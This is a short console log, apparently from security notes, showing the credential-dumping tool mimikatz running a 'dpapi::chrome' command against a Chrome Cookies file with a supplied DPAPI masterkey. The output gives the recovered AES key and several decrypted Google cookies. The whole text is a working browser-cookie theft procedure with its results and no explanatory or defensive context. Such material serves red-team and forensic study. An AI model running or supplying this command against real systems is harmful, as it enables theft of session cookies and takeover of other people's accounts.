 mimikatz # dpapi::chrome /in:"C:\Users\Attacker\AppData\Local\Google\Chrome\User Data\Default\Cookies" /masterkey:eed4b30ce5a1b38c05149ac0e8bb074226fa973efaf7f07177fde3862be9d2a374fdfe0e71
> Encrypted Key found in local state file
> Encrypted Key seems to be protected by DPAPI
* volatile cache: GUID:{ec6ac48a-bb21-49a7-a9db-585c25a67be1};KeyHash:65676c31d95de2be74159ecea991c0af719dc874
* masterkey     : eed4b30ce5a1b38c05149ac0e8bb074226fa973efaf7f07177fde3862be9d2a374fdfe0e71e7189b729a2a052aabb0329c3f55786432908bf3c06a39c52fd50c
> AES Key is: 88a3371f5c1a467c4aebdefef9b680b71d8e50d8e1617ec8a54741722c393d42
Host  : .google.com ( / )
Name  : 1P_JAR
Dates : 31/03/2020 15:08:22 -> 30/04/2020 15:08:30
* using BCrypt with AES-256-GCM
Cookie: 2020-03-31-13
Host  : .google.com ( / )
Name  : CONSENT
Dates : 31/03/2020 15:07:27 -> 01/01/2038 01:59:59
* using BCrypt with AES-256-GCM
Cookie: WP.28534e
Host  : .google.com ( / )
Name  : NID
Dates : 31/03/2020 15:08:21 -> 30/09/2020 15:08:21
* using BCrypt with AES-256-GCM
Cookie: